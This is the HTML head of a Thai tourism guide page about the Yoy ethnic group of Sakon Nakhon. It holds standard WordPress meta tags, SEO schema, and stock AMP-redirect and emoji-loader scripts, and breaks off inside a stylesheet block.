

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sakonnakhonguide.com/information/997.html
body_size: 28472
content:
<!DOCTYPE html>
<html lang="th" class="no-js app--light">
	<head>
		<meta charset="UTF-8">
		
		<meta property="og:title" content="ชนเผ่าโย้ย - สกลนครไกด์.คอม" />
		<meta property="og:type" content="article" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" />
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="shortcut icon" type="image/x-icon" href="https://sakonnakhonguide.com/wp-content/themes/smartvariety_1.0.5/images/favicon.png"/>
				<link rel="pingback" href="https://sakonnakhonguide.com/xmlrpc.php">
				<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/sakonnakhonguide.com\/information\/997.html?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ชนเผ่าโย้ย - สกลนครไกด์.คอม</title>
	<meta name="description" content="ข้อมูลทั่วไปสกลนคร สกลนครไกด์.คอม ชนเผ่าโย้ย" />
	<link rel="canonical" href="https://sakonnakhonguide.com/information/997.html" />
	<meta property="og:locale" content="th_TH" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ชนเผ่าโย้ย - สกลนครไกด์.คอม" />
	<meta property="og:description" content="ข้อมูลทั่วไปสกลนคร สกลนครไกด์.คอม ชนเผ่าโย้ย" />
	<meta property="og:url" content="https://sakonnakhonguide.com/information/997.html" />
	<meta property="og:site_name" content="สกลนครไกด์.คอม" />
	<meta property="article:published_time" content="2019-04-12T00:34:36+00:00" />
	<meta property="article:modified_time" content="2019-07-08T06:19:27+00:00" />
	<meta property="og:image" content="https://sakonnakhonguide.com/wp-content/uploads/2019/04/8-ก-ค-2562-13-19-25.jpg" />
	<meta property="og:image:width" content="324" />
	<meta property="og:image:height" content="291" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="sakonguide" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="sakonguide" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sakonnakhonguide.com/information/997.html","url":"https://sakonnakhonguide.com/information/997.html","name":"ชนเผ่าโย้ย - สกลนครไกด์.คอม","isPartOf":{"@id":"https://sakonnakhonguide.com/#website"},"primaryImageOfPage":{"@id":"https://sakonnakhonguide.com/information/997.html#primaryimage"},"image":{"@id":"https://sakonnakhonguide.com/information/997.html#primaryimage"},"thumbnailUrl":"https://sakonnakhonguide.com/wp-content/uploads/2019/04/8-ก-ค-2562-13-19-25.jpg","datePublished":"2019-04-12T00:34:36+00:00","dateModified":"2019-07-08T06:19:27+00:00","author":{"@id":"https://sakonnakhonguide.com/#/schema/person/9d895dce32a9c628e5f602513b39a942"},"description":"ข้อมูลทั่วไปสกลนคร สกลนครไกด์.คอม ชนเผ่าโย้ย","breadcrumb":{"@id":"https://sakonnakhonguide.com/information/997.html#breadcrumb"},"inLanguage":"th","potentialAction":[{"@type":"ReadAction","target":["https://sakonnakhonguide.com/information/997.html"]}]},{"@type":"ImageObject","inLanguage":"th","@id":"https://sakonnakhonguide.com/information/997.html#primaryimage","url":"https://sakonnakhonguide.com/wp-content/uploads/2019/04/8-ก-ค-2562-13-19-25.jpg","contentUrl":"https://sakonnakhonguide.com/wp-content/uploads/2019/04/8-ก-ค-2562-13-19-25.jpg","width":324,"height":291},{"@type":"BreadcrumbList","@id":"https://sakonnakhonguide.com/information/997.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sakonnakhonguide.com/"},{"@type":"ListItem","position":2,"name":"ชนเผ่าโย้ย"}]},{"@type":"WebSite","@id":"https://sakonnakhonguide.com/#website","url":"https://sakonnakhonguide.com/","name":"สกลนครไกด์.คอม","description":"ที่พัก โรงแรม รีสอร์ท ร้านอาหาร สกลนคร แนะนำที่พักรับปริญญาบัตร สกลนคร ภาคอีสาน ที่นอน ที่กิน ที่เที่ยว โรงแรมจังหวัดสกลนคร ที่พักในจังหวัดสกลนคร สกลนครไกด์ จังหวัดสกลนคร","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sakonnakhonguide.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"th"},{"@type":"Person","@id":"https://sakonnakhonguide.com/#/schema/person/9d895dce32a9c628e5f602513b39a942","name":"sakonguide","image":{"@type":"ImageObject","inLanguage":"th","@id":"https://sakonnakhonguide.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c345773c9da84c294e5b727c08a16eba?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c345773c9da84c294e5b727c08a16eba?s=96&d=mm&r=g","caption":"sakonguide"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="สกลนครไกด์.คอม &raquo; ชนเผ่าโย้ย ฟีดความเห็น" href="https://sakonnakhonguide.com/information/997.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sakonnakhonguide.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://sakonnakhonguide.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='anwp-pg-styles-css' href='https://sakonnakhonguide.com/wp-content/plugins/anwp-post-grid-for-elementor/public/css/styles.min.css?ver=1.3.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sakonnakhonguide.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://sakonnakhonguide.com/wp-content/uploads/font-awesome/v5.15.4/css/svg-with-js.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='seed-social-css' href='https://sakonnakhonguide.com/wp-content/plugins/seed-social/style.css?ver=2021.02' type='text/css' media='all' />
<link rel='stylesheet' id='wp-show-posts-css' href='https://sakonnakhonguide.com/wp-content/plugins/wp-show-posts/css/wp-show-posts-min.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://sakonnakhonguide.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://sakonnakhonguide.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://sakonnakhonguide.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3338-css' href='https://sakonnakhonguide.com/wp-content/uploads/elementor/css/post-3338.css?ver=1764642474' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://sakonnakhonguide.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://sakonnakhonguide.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='custom-toolbar-css' href='https://sakonnakhonguide.com/wp-content/themes/smartvariety_1.0.5/styles/custom-wp-toolbar-link.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='indytheme-vender-css-css' href='https://sakonnakhonguide.com/wp-content/themes/smartvariety_1.0.5/styles/icofont.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='indytheme-icon-css-css' href='https://sakonnakhonguide.com/wp-content/themes/smartvariety_1.0.5/styles/vender.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='indytheme-main-css-css' href='https://sakonnakhonguide.com/wp-content/themes/smartvariety_1.0.5/styles/main.css?ver=6.7.4' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css' type='text/css' media='all' integrity="sha384-DyZ88mC6Up2uqS4h/KRgHuoeGwBcD4Ng9SiP4dIRy0EXTlnuz47vAwmeGwVChigm" crossorigin="anonymous" />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://sakonnakhonguide.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://sakonnakhonguide.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://sakonnakhonguide.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://sakonnakhonguide.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://sakonnakhonguide.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://sakonnakhonguide.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='seed-fonts-all-css' href='https://fonts.googleapis.com/css?family=kanit%3A400&#038;ver=6.7.4' type='text/css' media='all' />
<style id='seed-fonts-all-inline-css' type='text/css'>
h1, h2, h3, h4, h5, h6, nav, .nav, .menu, button, .button, .btn, .price, ._heading, .wp-block-pullquote blockquote, blockquote, label, legend{font-family: "kanit",sans-serif !important; font-weight: 400 !important; }body {--s-heading:"kanit",sans-serif !important}body {--s-heading-weight:400}
</style>
<link rel='stylesheet' id='__EPYT__style-css' href='https://sakonnakhonguide.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.3.2' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='eael-general-css' href='https://sakonnakhonguide.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.3' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css' type='text/css' media='all' integrity="sha384-Vq76wejb3QJM4nDatBa5rUOve+9gkegsjCebvV/9fvXlGWo4HCMR4cJZjjcF6Viv" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot"),
